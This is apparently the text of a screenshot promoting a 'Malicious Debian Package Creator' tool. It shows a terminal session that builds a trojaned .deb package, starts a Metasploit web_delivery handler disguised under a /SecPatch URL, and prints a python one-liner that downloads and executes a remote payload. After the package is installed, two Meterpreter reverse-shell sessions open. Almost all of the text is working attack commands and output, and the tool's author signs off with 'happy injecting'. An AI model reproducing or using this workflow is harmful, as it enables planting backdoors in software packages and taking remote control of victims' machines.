 dreamer
Desktop
projects
kimio
My Computer
Home
Desktop
Documents
Music
Pictures
gurinder_1.0.deb
ABC
handler.rc
p.py
Terminal
dreamer@mindless ~/Desktop/projects/kimio $ sudo python p.py -n gurinder -l 192.
168.0.102 -V 1.0
Ver.1.1
./Suspicious Shell Activity
Malicious Debain Package Creator
Coded by Chaitanya Haritash
Twitter :: @bofheaded
kimi finally done with it ;) happy injecting !!
dpkg-deb: building package `gurinder' in `gurinder_1.0.deb'.
execute handler: sudo msfconsole -r handler.rc
sudo msfconsole -r handler.rc
[ OK ]
http://metasploit.com
=[ metasploit v4.13.20-dev-cab19dc63c4fe67e2199b6215c105d49efff7b87]
+ -- --=[ 1619 exploits - 921 auxiliary - 282 post ]
+ -- --=[ 471 payloads - 39 encoders - 9 nops ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
[*] Processing handler.rc for ERB directives.
resource (handler.rc)> use exploit/multi/script/web_delivery
resource (handler.rc)> set SRVHOST 192.168.0.102
SRVHOST => 192.168.0.102
resource (handler.rc)> set LHOST 192.168.0.102
LHOST => 192.168.0.102
resource (handler.rc)> set URIPATH /SecPatch
URIPATH => /SecPatch
resource (handler.rc)> exploit
[*] Exploit running as background job.
[*] Started reverse TCP handler on 192.168.0.102:4444
msf exploit(web_delivery) > [*] Using URL: http://192.168.0.102:8080/SecPatch
[*] Server started.
[*] Run the following command on the target machine:
python -c "import urllib2; r = urllib2.urlopen('http://192.168.0.102:8080/SecPatch'); exec(r.read());"
msf exploit(web_delivery) > [*] Sending stage (38500 bytes) to 192.168.0.102
[*] Meterpreter session 1 opened (192.168.0.102:4444 -> 192.168.0.102:39693) at 2017-02-22 19:52:34 +0530
[*] 192.168.0.102 web_delivery - Delivering Payload
[*] Sending stage (38500 bytes) to 192.168.0.102
[*] Meterpreter session 2 opened (192.168.0.102:4444 -> 192.168.0.102:39697) at 2017-02-22 19:53:18 +0530
Terminal
dreamer@mindless ~/Desktop/projects/kimio $ sudo dpkg -i *.deb
[sudo] password for dreamer:
Selecting previously unselected package gurinder.
(Reading database ... 202116 files and directories currently installed.)
Preparing to unpack gurinder_1.0.deb ...
Unpacking gurinder (1.0) ...
Setting up gurinder (1.0) ...
dreamer@mindless ~/Desktop/projects/kimio $